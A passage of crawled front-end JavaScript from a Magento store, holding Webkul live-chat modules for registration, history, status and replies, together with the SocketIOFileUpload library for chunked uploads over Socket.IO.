        'Magento_Ui/js/model/messageList',
        'Webkul_MagentoChatSystem/js/action/start-chat',
        'Webkul_MagentoChatSystem/js/model/reply',
        'Webkul_MagentoChatSystem/js/action/assign-chat',
        'Magento_Ui/js/modal/alert'
    ],
    function ($, storage, globalMessageList, startChatAction, replyModel, assignChatAction, alert) {
        'use strict';
        var callbacks = [],
            action = function (
                registerData,
                redirectUrl,
                isGlobal,
                showLoader,
                canChat,
                isLoogedIn
            ) {
                var messageContainer = globalMessageList;
                showLoader(true);
                return storage.post(
                    'chatsystem/customer/createpost',
                    JSON.stringify(registerData),
                    isGlobal
                ).done(function (response) {
                    if (response.errors) {
                        alert({
                            title: $.mage.__('Error!'),
                            content: response.message,
                            actions: {
                                always: function () {}
                            }
                        });
                    } else {
                        registerData.agent_id = 0;
                        registerData.agent_unique_id = '';
                        startChatAction(registerData, canChat).always(function (data) {
                            $('body').trigger('processStart');
                            var data = $.parseJSON(data);
                            registerData.unique_id = data.unique_id;
                            registerData.customer_id = data.customer_id;
                            registerData.status = data.chat_status;
                            replyModel.customerId(data.customer_id);
                            replyModel.customerName(data.customer_name);
                            replyModel.customerEmail(data.customer_email);
                            replyModel.customerUniqueId(data.unique_id);
                            if (data.alreadyAssigned === true) {
                                replyModel.receiverUniqueId(data.agent_unique_id);
                                replyModel.receiverId(data.agent_id);
                                replyModel.receiverName(data.agent_name);
                                replyModel.receiverEmail(data.email);
                                replyModel.clientReply(registerData);
                                replyModel.clientStatusChange(1);
                            }
                            replyModel.profileImageUrl(data.profileImageUrl);
                            if (data.alreadyAssigned === false) {
                                assignChatAction(registerData, canChat).then(function () {
                                    replyModel.clientReply(registerData);
                                    replyModel.clientStatusChange(1);
                                });
                                isLoogedIn(true);
                                $('body').on('newCustomerMessageSumbit', function() {
                                    location.reload();
                                });
                            } else {
                                isLoogedIn(true);
                                $('body').on('newCustomerMessageSumbit', function() {
                                    location.reload();
                                });
                            }
                        });
                        isLoogedIn(true);
                    }
                }).fail(function () {
                    messageContainer.addErrorMessage({
                        'message': 'Could not register. Please try again later'
                    });
                    callbacks.forEach(function (callback) {
                        callback(registerData);
                    });
                });
            };

        action.registerLoginCallback = function (callback) {
            callbacks.push(callback);
        };

        return action;
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/load-history.js
body_size: 2135
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'mage/storage',
        'Webkul_MagentoChatSystem/js/model/reply',
    ],
    function ($, storage, replyModel) {
        'use strict';

        return function (historyData) {
            var serviceUrl,
                payload;
            /**
             * Checkout for guest and registered customer.
             */
            serviceUrl = 'rest/V1/chat/load-history';
            payload = {
                currentPage: historyData.currentPage,
                customerId: historyData.customerId
            };
            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            ).fail(
                function (response) {
                    location.reload();
                }
            ).done(
                function (response) {
                    var data = $.parseJSON(response);
                    $.each(data.messages, function (i, v) {
                        var sender = 'admin';
                        var name = 'Support';
                        if (historyData.uniqueId === v.sender_unique_id) {
                            sender = 'customer'
                            name = window.chatboxConfig.customerData.firstname + ' '
                                + window.chatboxConfig.customerData.lastname;
                        }
                        var replyData = {
                            customerName: name,
                            message: v.message,
                            time: v.time,
                            date: v.date,
                            sender: sender,
                            changeDate: v.changeDate
                        };
                        replyModel.setChatHistory(replyData);
                    });
                }
            );
        };
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/update-status.js
body_size: 1377
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'mage/storage',
    ],
    function ($, storage) {
        'use strict';
        window.myEndChat = false;
        return function (statusData, canChat, chatscreen, endchat) {
            var serviceUrl,
                payload;
            /**
             * Checkout for guest and registered customer.
             */
            serviceUrl = 'rest/V1/chat/change-status';
            payload = {
                status: statusData.status   
            };
            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            ).fail(
                function (response) {
                    console.log(response);
                }
            ).done(
                function (response) {
                    var data = $.parseJSON(response);
                    canChat(data.chat_status);
                    if(endchat) {
                        window.myEndChat = true;
                        chatscreen(false);
                    }
                }
            );
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/client.js
body_size: 24355
content:
/*
 *                 Copyright (C) 2015 Shane Carr and others
 *                               X11 License
 *
 * Permission is hereby granted, free of charge, to any person obtaining a
 * copy of this software and associated documentation files (the "Software"),
 * to deal in the Software without restriction, including without limitation
 * the rights to use, copy, modify, merge, publish, distribute, sublicense,
 * and/or sell copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER
 * DEALINGS IN THE SOFTWARE.
 *
 * Except as contained in this notice, the names of the authors or copyright
 * holders shall not be used in advertising or otherwise to promote the sale,
 * use or other dealings in this Software without prior written authorization
 * from the authors or copyright holders.
 */

/**
 * A client-side JavaScript object to handle file uploads to a Node.JS server
 * via Socket.IO.
 * @implements EventTarget
 * @param {SocketIO} socket The current Socket.IO connection.
 */
(function (scope, name, factory) {
    if (typeof define === "function" && define.amd) {
        define([], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory();
    } else {
        scope[name] = factory();
    }
}(this, "SocketIOFileUpload", function () {
    return function (socket) {
        "use strict";

        var self = this; // avoids context issues

        // Check for compatibility
        if (!window.File || !window.FileReader) {
            throw new Error("Socket.IO File Upload: Browser Not Supported");
        }

        if (!window.siofu_global) {
            window.siofu_global = {
                instances: 0,
                downloads: 0
            }
        }

        // Private and Public Variables
        var callbacks = {},
            uploadedFiles = {},
            chunkCallbacks = {},
            readyCallbacks = {},
            communicators = {};

        self.fileInputElementId = "siofu_input_" + siofu_global.instances++;
        self.resetFileInputs = true;
        self.useText = false;
        self.serializedOctets = false;
        self.useBuffer = true;
        self.chunkSize = 1024 * 100; // 100kb default chunk size

        /**
         * Private method to dispatch a custom event on the instance.
         * @param  {string} eventName  Name for which listeners can listen.
         * @param  {object} properties An object literal with additional properties
         *                             to be attached to the event object.
         * @return {boolean} false if any callback returned false; true otherwise
         */
        var _dispatch = function (eventName, properties) {
            var evnt = document.createEvent("Event");
            evnt.initEvent(eventName, false, false);
            for (var prop in properties) {
                if (properties.hasOwnProperty(prop)) {
                    evnt[prop] = properties[prop];
                }
            }
            return self.dispatchEvent(evnt);
        };

        /**
         * Private method to bind an event listener.  Useful to ensure that all
         * events have been unbound.  Inspired by Backbone.js.
         */
        var _listenedReferences = [];
        var _listenTo = function (object, eventName, callback, bubble) {
            object.addEventListener(eventName, callback, bubble);
            _listenedReferences.push(arguments);
        };
        var _stopListeningTo = function (object, eventName, callback, bubble) {
            if (object.removeEventListener) {
                object.removeEventListener(eventName, callback, bubble);
            }
        };
        var _stopListening = function () {
            for (var i = _listenedReferences.length - 1; i >= 0; i--) {
                _stopListeningTo.apply(this, _listenedReferences[i]);
            };
            _listenedReferences = [];
        };

        /**
         * Private closure for the _load function.
         * @param  {File} file A W3C File object
         * @return {void}
         */
        var _loadOne = function (file) {
            // First check for file size
            if (self.maxFileSize !== null && file.size > self.maxFileSize) {
                _dispatch("error", {
                    file: file,
                    message: "Attempt by client to upload file exceeding the maximum file size",
                    code: 1
                });
                return;
            }

            // Dispatch an event to listeners and stop now if they don't want
            // this file to be uploaded.
            var evntResult = _dispatch("start", {
                file: file
            });
            if (!evntResult) {
return;
            }

            // Scope variables
            var reader = new FileReader(),
                id = siofu_global.downloads++,
                uploadComplete = false,
                useText = self.useText,
                offset = 0,
                newName;
            if (reader._realReader) {
reader = reader._realReader; // Support Android Crosswalk
            }
            uploadedFiles[id] = file;

            // An object for the outside to use to communicate with us
            var communicator = { id: id };

            // Calculate chunk size
            var chunkSize = self.chunkSize;
            if (chunkSize >= file.size || chunkSize <= 0) {
chunkSize = file.size;
            }

            // Private function to handle transmission of file data
            var transmitPart = function (start, end, content) {
                var isBase64 = false;
                if (!useText) {
                    try {
                        var uintArr = new Uint8Array(content);

                        // Support the transmission of serialized ArrayBuffers
                        // for experimental purposes, but default to encoding the
                        // transmission in Base 64.
                        if (self.serializedOctets) {
                            content = uintArr;
                        } else if (self.useBuffer) {
                            content = uintArr.buffer;
                        } else {
                            isBase64 = true;
                            content = _uint8ArrayToBase64(uintArr);
                        }
                    } catch (error) {
                        socket.emit("siofu_done", {
                            id: id,
                            interrupt: true
                        });
                        return;
                    }
                }
                socket.emit("siofu_progress", {
                    id: id,
                    size: file.size,
                    start: start,
                    end: end,
                    content: content,
                    base64: isBase64
                });
            }

            // Callback when tranmission is complete.
            var transmitDone = function () {
                socket.emit("siofu_done", {
                    id: id
                });
            }

            // Load a "chunk" of the file from offset to offset+chunkSize.
            //
            // Note that FileReader has its own "progress" event.  However,
            // it has not proven to be reliable enough for production. See
            // Stack Overflow question #16713386.
            //
            // To compensate, we will manually load the file in chunks of a
            // size specified by the user in the uploader.chunkSize property.
            var processChunk = function () {
                // Abort if we are told to do so.
                if (communicator.abort) {
return;
                }

                var chunk = file.slice(offset, Math.min(offset + chunkSize, file.size));
                if (useText) {
                    reader.readAsText(chunk);
                } else {
                    reader.readAsArrayBuffer(chunk);
                }
            }

            // Callback for when the reader has completed a load event.
            var loadCb = function (event) {
                // Abort if we are told to do so.
                if (communicator.abort) {
return;
                }

                // Transmit the newly loaded data to the server and emit a client event
                var bytesLoaded = Math.min(offset + chunkSize, file.size);
                transmitPart(offset, bytesLoaded, event.target.result);
                _dispatch("progress", {
                    file: file,
                    bytesLoaded: bytesLoaded,
                    name: newName
                });

                // Get ready to send the next chunk
                offset += chunkSize;
                if (offset >= file.size) {
                    // All done!
                    transmitDone();
                    _dispatch("load", {
                        file: file,
                        reader: reader,
                        name: newName
                    });
                    uploadComplete = true;
                }
            };
            _listenTo(reader, "load", loadCb);

            // Listen for an "error" event.  Stop the transmission if one is received.
            _listenTo(reader, "error", function () {
                socket.emit("siofu_done", {
                    id: id,
                    interrupt: true
                });
                _stopListeningTo(reader, "load", loadCb);
            });

            // Do the same for the "abort" event.
            _listenTo(reader, "abort", function () {
                socket.emit("siofu_done", {
                    id: id,
                    interrupt: true
                });
                _stopListeningTo(reader, "load", loadCb);
            });

            // Transmit the "start" message to the server.
            socket.emit("siofu_start", {
                name: file.name,
                mtime: file.lastModified,
                meta: file.meta,
                size: file.size,
                encoding: useText ? "text" : "octet",
                id: id
            });
            // To avoid a race condition, we don't want to start transmitting to the
            // server until the server says it is ready.
            var readyCallback = function (_newName) {
                newName = _newName;
                processChunk();
            };
            var chunkCallback = function () {
                if (!uploadComplete) {
                    processChunk();
                }
            };
            readyCallbacks[id] = readyCallback;
            chunkCallbacks[id] = chunkCallback;
            return communicator;
        };

        /**
         * Private function to load the file into memory using the HTML5 FileReader object
         * and then transmit that file through Socket.IO.
         *
         * @param  {FileList} files An array of files
         * @return {void}
         */
        var _load = function (files) {
            // Iterate through the array of files.
            for (var i = 0; i < files.length; i++) {
                // Evaluate each file in a closure, because we will need a new
                // instance of FileReader for each file.
                var communicator = _loadOne(files[i]);
                //communicators[communicator.id] = communicator;
            }
        };

        /**
         * Private function to fetch an HTMLInputElement instance that can be used
         * during the file selection process.
         * @return {void}
         */
        var _getInputElement = function () {
            var inpt = document.getElementById(self.fileInputElementId);
            if (!inpt) {
                inpt = document.createElement("input");
                inpt.setAttribute("type", "file");
                inpt.setAttribute("id", self.fileInputElementId);
                inpt.style.display = "none";
                document.body.appendChild(inpt);
            }
            return inpt;
        };

        /**
         * Private function to remove an HTMLInputElement created by this instance
         * of SIOFU.
         *
         * @return {void}
         */
        var _removeInputElement = function () {
            var inpt = document.getElementById(self.fileInputElementId);
            if (inpt) {
                inpt.parentNode.removeChild(inpt);
            }
        };

        var _baseFileSelectCallback = function (files) {
            if (files.length === 0) {
return;
            }

            // Ensure existence of meta property on each file
            for (var i = 0; i < files.length; i++) {
                if (!files[i].meta) {
files[i].meta = {};
                }
            }

            // Dispatch the "choose" event
            var evntResult = _dispatch("choose", {
                files: files
            });

            // If the callback didn't return false, continue with the upload
            if (evntResult) {
                _load(files);
            }
        };

        /**
         * Private function that serves as a callback on file input.
         * @param  {Event} event The file input change event
         * @return {void}
         */
        var _fileSelectCallback = function (event) {

            var files = event.target.files || event.dataTransfer.files;
            event.preventDefault();
            _baseFileSelectCallback(files);

            if (self.resetFileInputs) {
                try {
                    event.target.value = ""; //for IE11, latest Chrome/Firefox/Opera...
                } catch (err) {
}
                if (event.target.value) { //for IE5 ~ IE10
                    var form = document.createElement("form"),
                        parentNode = event.target.parentNode, ref = event.target.nextSibling;
                    form.appendChild(event.target);
                    form.reset();
                    parentNode.insertBefore(event.target, ref);
                }
            }
        };


        /**
         * Submit files at arbitrary time
         * @param {FileList} files Files received form the input element.
         * @return {void}
         */
        this.submitFiles = function (files) {
            if (files) {
                _baseFileSelectCallback(files);
            }
        };

        /**
         * Use a submitButton to upload files from the field given
         * @param {HTMLInputElement} submitButton the button that the user has to
         *                           click to start the upload
         * @param {HTMLInputElement} input the field with the data to upload
         *
         * @return {void}
         */
        this.listenOnSubmit = function (submitButton, input) {
            if (!input.files) {
return;
            }
            _listenTo(submitButton, "click", function () {
                _baseFileSelectCallback(input.files);
            }, false);
        };

        /**
         * Use a submitButton to upload files from the field given
         * @param {HTMLInputElement} submitButton the button that the user has to
         *                           click to start the upload
         * @param {Array} array an array of fields with the files to upload
         *
         * @return {void}
         */
        this.listenOnArraySubmit = function (submitButton, array) {
            for (var index in array) {
                this.listenOnSubmit(submitButton, array[index]);
            }
        };

        /**
         * Use a file input to activate this instance of the file uploader.
         * @param  {HTMLInputElement} inpt The input element (e.g., as returned by
         *                                 document.getElementById("yourId"))
         * @return {void}
         */
        this.listenOnInput = function (inpt) {
            if (!inpt.files) {
return;
            }
            var files = inpt.files;

            _baseFileSelectCallback(files);

            if (self.resetFileInputs) {
                try {
                    inpt.value = ""; //for IE11, latest Chrome/Firefox/Opera...
                } catch (err) {
}
                if (inpt.value) { //for IE5 ~ IE10
                    var form = document.createElement("form"),
                        parentNode = inpt.parentNode, ref = inpt.nextSibling;
                    form.appendChild(inpt);
                    form.reset();
                    parentNode.insertBefore(inpt, ref);
                }
            }
        };

        /**
         * Accept files dropped on an element and upload them using this instance
         * of the file uploader.
         * @param  {HTMLELement} div Any HTML element.  When the user drags a file
         *                           or files onto this element, those files will
         *                           be processed by the instance.
         * @return {void}
         */
        this.listenOnDrop = function (div) {
            // We need to preventDefault on the dragover event in order for the
            // drag-and-drop operation to work.
            _listenTo(div, "dragover", function (event) {
                event.preventDefault();
            }, false);

            _listenTo(div, "drop", _fileSelectCallback);
        };

        /**
         * Display a dialog box for the user to select a file.  The file will then
         * be uploaded using this instance of SocketIOFileUpload.
         *
         * This method works in all current browsers except Firefox, though Opera
         * requires that the input element be visible.
         *
         * @return {void}
         */
        this.prompt = function () {
            var inpt = _getInputElement();
            // Listen for the "change" event on the file input element.
            _listenTo(inpt, "change", _fileSelectCallback, false);

            // Fire a click event on the input element.  Firefox does not allow
            // programatic clicks on input elements, but the other browsers do.
            // Note that Opera requires that the element be visible when "clicked".
            var evnt = document.createEvent("MouseEvents");
            evnt.initMouseEvent(
                "click",
                true,
                true,
                window,
                0,
                0,
                0,
                0,
                0,
                false,
                false,
                false,
                false,
                0,
                null
            );
            inpt.dispatchEvent(evnt);
        };

        /**
         * Destroy an instance of Socket.IO file upload (i.e., unbind events and
         * relieve memory).
         *
         * IMPORTANT: To finish the memory relief process, set all external
         * references to this instance of SIOFU (including the reference used to
         * call this destroy function) to null.
         *
         * @return {void}
         */
        this.destroy = function () {
            _stopListening();
            _removeInputElement();
            for (var id in communicators) {
                if (communicators.hasOwnProperty(id)) {
                    communicators[id].abort = true;
                }
            }
            callbacks = null, uploadedFiles = null, readyCallbacks = null, communicators = null;
        };

        /**
         * Registers an event listener.  If the callback function returns false,
         * the file uploader will stop uploading the current file.
         * @param  {string}   eventName Type of event for which to listen.
         * @param  {Function} callback  Listener function.  Will be passed the
         *                              event as an argument when the event occurs.
         * @return {void}
         */
        this.addEventListener = function (eventName, callback) {
            if (!callbacks[eventName]) {
callbacks[eventName] = [];
            }
            callbacks[eventName].push(callback);
        };

        /**
         * Removes an event listener.
         * @param  {string}   eventName Type of event.
         * @param  {Function} callback  Listener function to remove.
         * @return {boolean}            true if callback removed; false otherwise
         */
        this.removeEventListener = function (eventName, callback) {
            if (!callbacks[eventName]) {
return false;
            }
            for (var i = 0; i < callbacks[eventName].length; i++) {
                if (callbacks[eventName][i] === callback) {
                    callbacks[eventName].splice(i, 1);
                    return true;
                }
            }
            return false;
        };

        /**
         * Dispatches an event into this instance's event model.
         * @param  {Event} evnt The event to dispatch.
         * @return {boolean} false if any callback returned false; true otherwise
         */
        this.dispatchEvent = function (evnt) {
            var eventCallbacks = callbacks[evnt.type];
            if (!eventCallbacks) {
return true;
            }
            var retVal = true;
            for (var i = 0; i < eventCallbacks.length; i++) {
                var callbackResult = eventCallbacks[i](evnt);
                if (callbackResult === false) {
                    retVal = false;
                }
            }
            return retVal;
        };

        // OTHER LIBRARIES
        /*
         * base64-arraybuffer
         * https://github.com/niklasvh/base64-arraybuffer
         *
         * Copyright (c) 2012 Niklas von Hertzen
         * Licensed under the MIT license.
         *
         * Adapted for SocketIOFileUpload.
         */
        var _uint8ArrayToBase64 = function (bytes) {
            var i, len = bytes.buffer.byteLength, base64 = "",
                chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";

            for (i = 0; i < len; i += 3) {
                base64 += chars[bytes[i] >> 2];
                base64 += chars[((bytes[i] & 3) << 4) | (bytes[i + 1] >> 4)];
                base64 += chars[((bytes[i + 1] & 15) << 2) | (bytes[i + 2] >> 6)];
                base64 += chars[bytes[i + 2] & 63];
            }

            if ((len % 3) === 2) {
                base64 = base64.substring(0, base64.length - 1) + "=";
            } else if (len % 3 === 1) {
                base64 = base64.substring(0, base64.length - 2) + "==";
            }

            return base64;
        };
        // END OTHER LIBRARIES

        // CONSTRUCTOR: Listen to the "complete", "ready", and "error" messages
        // on the socket.
        _listenTo(socket, "siofu_chunk", function (data) {
            if (chunkCallbacks[data.id]) {
                chunkCallbacks[data.id]();
            }
        });
        _listenTo(socket, "siofu_ready", function (data) {
            if (readyCallbacks[data.id]) {
                readyCallbacks[data.id](data.name);
            }
        });
        _listenTo(socket, "siofu_complete", function (data) {
            if (uploadedFiles[data.id]) {
                _dispatch("complete", {
                    file: uploadedFiles[data.id],
                    detail: data.detail,
                    success: data.success
                });
            }
        });
        _listenTo(socket, "siofu_error", function (data) {
            if (uploadedFiles[data.id]) {
                _dispatch("error", {
                    file: uploadedFiles[data.id],
                    message: data.message,
                    code: 0
                });
                if (communicators) {
communicators[data.id].abort = true;
                }
            }
        });
    }
}));


--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/model/url-builder.js
body_size: 1447
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    ['jquery'],
    function ($) {
        return {
            method: "rest",
            storeCode: window.chatboxConfig.storeCode,
            version: 'V1',
            serviceUrl: ':method/:storeCode/:version',
            /**
             * Create Url
             */
            createUrl: function (url, params) {
                var completeUrl = this.serviceUrl + url;
                return this.bindParams(completeUrl, params);
            },
            /**
             * Bind Params
             */
            bindParams: function (url, params) {
                params.method = this.method;
                params.storeCode = this.storeCode;
                params.version = this.version;

                var urlParts = url.split("/");
                urlParts = urlParts.filter(Boolean);

                $.each(urlParts, function (key, part) {
                    part = part.replace(':', '');
                    if (params[part] != undefined) {
                        urlParts[key] = params[part];
                    }
                });
                return urlParts.join('/');
            }
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/view/reply-management.js
body_size: 15247
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define([
    'jquery',
    'mage/template',
    'uiComponent',
    'mage/validation',
    'ko',
    'Magento_Customer/js/customer-data',
    'Webkul_MagentoChatSystem/js/model/reply',
    'Webkul_MagentoChatSystem/js/socket.io',
    'Webkul_MagentoChatSystem/js/action/save-message',
    'Webkul_MagentoChatSystem/js/action/assign-chat',
    'Webkul_MagentoChatSystem/js/action/assignment-check'
], function (
    $,
    mageTemplate,
    Component,
    validation,
    ko,
    customerData,
    replyModel,
    io,
    saveMessageAction,
    assignChatAction,
    assignCheckAction
) {
    'use strict';
    var canChat = ko.observable(window.chatboxConfig.customerData.chatStatus);
    return Component.extend({
        options: {},
        customerId: replyModel.customerId(),
        uniqueId: window.chatboxConfig.customerData.uniqueId,
        chatHistory: window.chatboxConfig.customerData.messages,
        chat: {},
        initialize: function () {
            this._super();
            this.refreshData();
            var self = this,
                chatData = customerData.get('chat-data');

            this.update(chatData());
            if (chatData().customerData) {
                canChat(this.getChatParam('customerData').chatStatus);
                this.uniqueId = this.getChatParam('customerData').uniqueId;
                this.chatHistory = this.getChatParam('customerData').messages;
            }


            this.resTmpl = mageTemplate('#reply_admin_template');
            this.repTmpl = mageTemplate('#reply_client_template');
            this.notifyTmpl = mageTemplate('#notification-template');

            replyModel.clientReply.subscribe(function (clientReply) {
                window.myCanChat = 1;
                let sections = ['chat-data'];
                customerData.invalidate(sections);
                customerData.reload(sections, true);
                self.refreshData();
                var saveMsgData = {
                    customer_id: replyModel.customerId(),
                    unique_id: replyModel.customerUniqueId(),
                    receiver_id: replyModel.receiverId(),
                    receiver_unique_id: replyModel.receiverUniqueId()
                }
                // check if assigned agent changed.
                assignCheckAction(saveMsgData).always(function (params) {
                    self._createReplyData(clientReply);
                });

            });
            replyModel.adminResponse.subscribe(function (response) {
                self._createResponseData(response);
            });
            replyModel.profileImageUrl.subscribe(function (profileData) {
                self._updateProfile(profileData);
            });
            replyModel.clientStatusChange.subscribe(function (status) {
                self._updateStatusSend(status);
            });
            self._setChatHistory();
            if ($("#chatbox-component div.chat-history").length) {
                $("#chatbox-component div.chat-history").animate({
                    scrollTop: $("#chatbox-component div.chat-history")[0].scrollHeight
                });
            }

        },
        /**
         * Refresh Data
         */
        refreshData: function () {
            var self = this,
                chatData = customerData.get('chat-data');
            this.update(chatData());
            replyModel.update(chatData());
        },
        /**
         * Create Reply Data
         */
        _createReplyData: function (clientReply) {
            var self = this;
            var clientData = {
                sender: 'customer',
                customerId: replyModel.customerId(),
                uniqueId: replyModel.customerUniqueId(),
                customerName: replyModel.customerName(),
                email: replyModel.customerEmail(),
                message: clientReply.message,
                image: replyModel.profileImageUrl(),
                time: this.getFormateTime(),
                date: this.getDate(),
                receiverUniqueId: replyModel.receiverUniqueId(),
                receiver: replyModel.receiverId(),
                chat_status: clientReply.status,
                type: clientReply.type
            };
            if ($.trim(clientData.message.replace(/[<]br[^>]*[>]/gi, "")).length) {
                var saveMsgData = {
                    customer_id: replyModel.customerId(),
                    receiver_id: replyModel.receiverId(),
                    receiver_unique_id: replyModel.receiverUniqueId(),
                    dateTime: this.getDate() + this.getTime(),
                    message: clientReply.message,
                    type: clientData.type
                };

                if (clientData.type != 'text') {
                    saveMessageAction(saveMsgData).always(function (response) {
                        var data = $.parseJSON(response);
                        if (data.errors) {
                            replyModel.agentGoesOff(true);
                            replyModel.agentGoesOffError(data.msg);
                        } else {
                            replyModel.agentGoesOff(false);
                            replyModel.agentGoesOffError('');
                        }
                        replyModel.receiverId(data.receiver_id);
                        replyModel.receiverUniqueId(data.receiver_unique_id);
                        clientData.message = data.message;
                        clientData.filename = saveMsgData.message;
                        self._sendNewMessage(clientData);
                    });
                } else {
                    this._sendNewMessage(clientData);
                    saveMessageAction(saveMsgData).always(function (response) {
                        var data = $.parseJSON(response);
                        if (data.errors) {
                            replyModel.agentGoesOff(true);
                            replyModel.agentGoesOffError(data.msg);
                        } else {
                            replyModel.agentGoesOff(false);
                            replyModel.agentGoesOffError('');
                        }
                        replyModel.receiverId(data.receiver_id);
                        replyModel.receiverUniqueId(data.receiver_unique_id);
                    });
                }
            }
        },
        /**
         * Send New Message
         */
        _sendNewMessage: function (reply) {
            var data = {},
                repTmpl;

            if (data !== 'undefined') {
                if (parseInt(replyModel.adminStatus()) == 0) {
                    reply.statusError = true;
                } else {
                    reply.statusError = false;
                }

                repTmpl = this.repTmpl({
                    data: reply
                });
                $(repTmpl).appendTo($('.chat-history'));

                replyModel.callEmojify('chatbox-component');
            }
            if ($("#chatbox-component div.chat-history").length) {
                $("#chatbox-component div.chat-history").animate({
                    scrollTop: $("#chatbox-component div.chat-history")[0].scrollHeight
                });
            }
            /* Takes care when node server is not running */
            if (window.chatboxConfig.isServerRunning == false) {
                $('body').trigger('newCustomerMessageSumbit');
            }
            else {
            var socket = replyModel.getSocketObject();
            /*if (reply.type == 'file') {
                socket.emit('user file', reply);
            }*/
            socket.emit('newCustomerMessageSumbit', reply);
            $('body').trigger('newCustomerMessageSumbit');
            }
        },

        /**
         * display response to customer sent by Admin
         */
        _createResponseData: function (response) {
            var data = {},
                resTmpl,
                notifyTmpl;
            response.adminImage = window.chatboxConfig.adminImage;
            if (response !== 'undefined') {
                $('body').find('.chat-message-notification').remove();
                resTmpl = this.resTmpl({
                    data: response
                });
                $(resTmpl)
                    .appendTo($('.chat-history'));

                replyModel.callEmojify('chatbox-component');
                if (response.receiver == replyModel.customerId()) {
                    replyModel.showNotification(response);
                }

                if ($('#chatbox-component').find('.wk_chat_sound').hasClass('enable')) {
                    $('#chatbox-component').find('#myAudio').get(0).play();
                }

                this.blinkTab(response.message);
            }
            if ($("#chatbox-component div.chat-history").length) {
                $("#chatbox-component div.chat-history").animate({
                    scrollTop: $("#chatbox-component div.chat-history")[0].scrollHeight
                });
            }
            replyModel.callEmojify('chatbox-component');
        },

        /**
         * blink browser tab with message
         */
        blinkTab: function (message) {
            var oldTitle = document.title,
                timeoutId,
                blink = function () {
                    document.title = document.title == message ? ' ' : message;
                },
                clear = function () {
                    clearInterval(timeoutId);
                    document.title = oldTitle;
                    window.onmousemove = null;
                    timeoutId = null;
                };

            if (!timeoutId) {
                timeoutId = setInterval(blink, 1000);
                window.onmousemove = clear;
            }
            replyModel.callEmojify('chatbox-component');
        },
        /**
         * set chat history, on page load
         */
        _setChatHistory: function () {
            var self = this;
            let sections = ['chat-data'];
            var chatData = customerData.get('chat-data');
            customerData.invalidate(sections);
            customerData.reload(sections, true);
            self.refreshData();
            self.update(chatData());
            if (chatData().customerData) {
                canChat(this.getChatParam('customerData').chatStatus);
                this.uniqueId = this.getChatParam('customerData').uniqueId;
                this.chatHistory = this.getChatParam('customerData').messages;
            }

            if (!$.isEmptyObject(self.chatHistory)) {
                $.when($.each(self.chatHistory, function (i, v) {
                    var sender = 'admin';
                    var name = v.senderName;
                    if (self.uniqueId === v.sender_unique_id) {
                        sender = 'customer'
                        name = window.chatboxConfig.customerData.firstname + ' ' +
                            window.chatboxConfig.customerData.lastname;
                    }
                    var data = {
                        customerName: name,
                        message: v.message,
                        time: v.time,
                        date: v.date,
                        sender: sender,
                        type: v.type,
                        changeDate: v.changeDate
                    };
                    replyModel.setChatHistory(data);
                })).then(function () {
                    replyModel.scrollDown(true);
                });
            }

            replyModel.callEmojify('chatbox-component');
        },
        _updateProfile: function (profileData) {
            /*$('#chatbox-component div.chat-history .chat-message-client img').each(function (i, value) {
                 $(this).attr('src', profileData);
             });*/
        },

        /**
         * Update chatbox content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedChat) {
            _.each(updatedChat, function (value, key) {
                if (!this.chat.hasOwnProperty(key)) {
                    this.chat[key] = ko.observable();
                }
                this.chat[key](value);
            }, this);
        },

        /**
         * Get chatbox param by name.
         * @param {String} name
         * @returns {*}
         */
        getChatParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.chat.hasOwnProperty(name)) {
                    this.chat[name] = ko.observable();
                }
            }
